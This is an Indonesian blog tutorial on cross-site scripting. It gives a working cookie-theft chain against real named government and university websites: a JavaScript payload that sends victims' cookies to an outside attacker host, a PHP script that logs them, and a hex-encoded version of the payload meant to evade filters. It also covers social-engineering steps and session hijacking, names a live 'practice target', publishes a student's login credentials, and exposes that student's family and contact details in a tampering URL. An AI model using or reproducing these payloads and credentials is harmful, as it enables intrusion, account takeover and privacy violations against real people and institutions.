Featured

- Get link

- X

- Other Apps

Tutorial XSS Attack

Tutorial XSS Attack

XSS merupakan kependekan yang digunakan untuk istilah cross site scripting.

XSS merupakan salah satu jenis serangan injeksi code (code injection attack). XSS dilakukan oleh penyerang dengan cara memasukkan kode HTML atau client script code lainnya ke suatu situs. Serangan ini akan seolah-olah datang dari situs tersebut. Akibat serangan ini antara lain penyerang dapat mem-bypass keamanan di sisi klien, mendapatkan informasi sensitif, atau menyimpan aplikasi berbahaya.

Alasan kependekan yang digunakan XSS bukan CSS karena CSS sudah digunakan untuk Cascading Style Sheets.

Tipe XSS :

1. Reflected atau nonpersistent

2. Stored atau persistent

Reflected XSS merupakan tipe XSS yang paling umum dan yang paling mudah dilakukan oleh penyerang. Penyerang menggunakan social engineering agar tautan dengan kode berbahaya ini diklik oleh pengguna. Dengan cara ini penyerang bisa mendapatkan cookie pengguna yang bisa digunakan selanjutnya untuk membajak session pengguna.

Contoh Kasus :

1. Mencari target yang ada kelemahan XSS, contoh :

http://dishub.lampungprov.go.id/statistik.php?id=5&mm=<script>alert(“Hacked By ComeBack”)</script>

Jika hanya ingin sekedar main-main bisa dengan mengacak-acak desain webnya dengan tag-tag HTML

2. Jika kita melihat lebih jauh lagi, maka XSS dapat digunakan untuk pencurian cookie, mau tau caranya..?

Bahan-bahan yang diperlukan :

1. Hosting yang support PHP (terserah yang gratisan)

2. Tiga buah script yang akan diletakkan di dalam hosting :

file : artikel.js

===============================================================

document.location=”http://www.lifedeary.com/h4ckld/artikel.php?c=”+document.cookie

===============================================================

file : artikel.php

===============================================================

<?php

$f=fopen(‘kuki.txt’, ‘a’);

$date=date(“j F, Y, g:i a”);

fwrite($f, “IP Address : “.$_SERVER[‘REMOTE_ADDR’].”\n”.

“Cookie : “.$_GET[‘c’].”\n”.

“Date/Time : “.$date.”\n\n\n”);

fclose($f);

?>

===============================================================

file : kuki.txt

3. https://addons.mozilla.org/en-US/firefox/addon/firebug/

Firebug digunakan untuk mengganti cookie hasil pencurian

4. Melakukan social engineering kepada korban dengan bermacam cara. Sehingga korban terpancing untuk mengklik link yang kita kirim :

http://dishub.lampungprov.go.id/statistik.php?id=5&mm=<script src=”http://www.lifedeary.com/h4ckld/artikel.js”></script>

atau gunakan http://centricle.com/tools/ascii-hex/ untuk merubah kebentuk hex menjadi :

http://dishub.lampungprov.go.id/statistik.php?id=5&mm=

%3c%73%63%72%69%70%74%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%6c%69%66%65%64%65%61%72%79%2e%63%6f%6d%2f%68%34%63%6b%6c%64%2f%61%72%74%69%6b%65%6c%2e%6a%73%22%3e%3c%2f%73%63%72%69%70%74%3e

5. Jika berhasil maka isi dari file kuki.txt sebagai berikut :

IP Address : 118.82.24.3

Cookie : mindsparktb_206720000=true; mindsparktbsupport_206720000=true; PHPSESSID=a2a391276b949de0ce6de78183e194a0

Date/Time : 27 September, 2012, 3:45 pm

Kalau sudah dapat seperti di atas, langkah terakhir merubah cookie dengan firebug dan terengggggggg…kita sudah menjadi admin disitus ini.

Target untuk latihan :

http://www.bi.go.id/web/id/

Stored XSS lebih jarang ditemui dan dampak serangannya lebih besar. Sebuah serangan stored XSS dapat berakibat pada seluruh pengguna. Stored XSS terjadi saat pengguna diizinkan untuk memasukkan data yang akan ditampilkan kembali. Contohnya adalah pada message board, buku tamu, dll. Penyerang memasukkan kode HTML atau client script code lainnya pada posting mereka.

Contoh Kasus :

1. http://222.124.178.110/html/index.php?&id=buku

2. http://118.98.162.51/dinas/?pilih=guestbook

3. http://www.unima.ac.id/mahasiswa/index.php

Masuk dengan username : 11310648 dan password : 543159406968

Ambil URL hiddennya menggunakan Tamper Data (https://addons.mozilla.org/id/firefox/addon/tamper-data/), sehingga didapatkan :

http://www.unima.ac.id/mahasiswa/Updatedatamhs.php?NamaMhs=Ivo+Stianingsih+Mamonto&JalurMhs=SNMPTN+Tertulis&Fakultas=Fakultas&Angkatan=2012+&JenisKelamin=Hacked By ComeBack&AsalPropinsi=Sulawesi+Utara&TempatLahir=kotamobagu&TanggalLahir=1995-01-02+&Agama=KRISTEN+PROTESTAN&Alamat=tataaran+1&Beasiswa=-&AsalSLAPT=SMA+N+1+KOTAMOBAGU&nama_ayah=Bambang+Mamonto&nama_ibu=Hajirah+Peasuh&nama_wali=-&Status_Ayah=Masih+hidup&Status_Ibu=Masih+hidup&AlamatOT=Kotamobagu&PendidikanOT=D3&PekerjaanOT=PNS&PekerjaanIbu=Guru&PekerjaanWali=-&Penghasilan_Ayah=Rp+2500000&Penghasilan_Ibu=Rp+1500000&NoTelpOT=082191235557&NoTelpWali=-&DosenPA=Dr.+H.D.+Rompas%2C+Msi&Email=Ivomamonto%40yahoo.co.id&SumberDana=-&IP=0.00&IPK=0.00&Status_Mhs=Tidak+Aktif&Jenjang_Mhs=D3&Simpan=Simpan

Popular Posts



Cara Mendapatkan 500 Real Visitor Mudah Dan Cepat Dalam Sehari

- Get link

- X

- Other Apps

Cara Hack FB Di Termux (panduan lengkap)

- Get link

- X

- Other Apps

Comments

Post a Comment